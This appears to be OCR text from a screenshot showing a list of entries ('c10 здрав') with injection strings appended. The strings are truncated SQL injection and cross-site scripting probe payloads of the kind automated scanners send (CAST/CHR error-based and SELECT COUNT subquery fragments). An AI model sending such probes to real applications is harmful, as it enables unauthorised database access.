
c10 здрав
c10 здрав"
c10 здрав"")(),(').,
c10 здрав"'dSFKdg<'">PdnYZl') AND 2983=CAST((CHR(113)||CHR(122)
c10 здрав"'dSFKdg<'">PdnYZl') AND 5438=CAST((CHR(113)||CHR(113)
c10 здрав"'dSFKdg<'">PdnYZl' AND (SELECT 8669 FROM(SELECT COUNT
c10 здрав"'dSFKdg<'">PdnYZl AND (SELECT 3106 FROM(SELECT COUNT(
c10 здрав"'dSFKdg<'">PdnYZl AND (SELECT 8669 FROM(SELECT COUNT(
c10 здрав"'hvRRDW<'">oDjmhW
c10 здрав"'iWilxb<'">sHTjKD
c10 здрав"'MEXtdl<'">FmRqWA
c10 здрав"'NjEjmo<'">RNhLTM
c10 здрав"'ouOonn<'">nvVExP
c10 здрав"'qmFfqG<'">lfYczw
c10 здрав"'sQhVXf<'">RxXdMP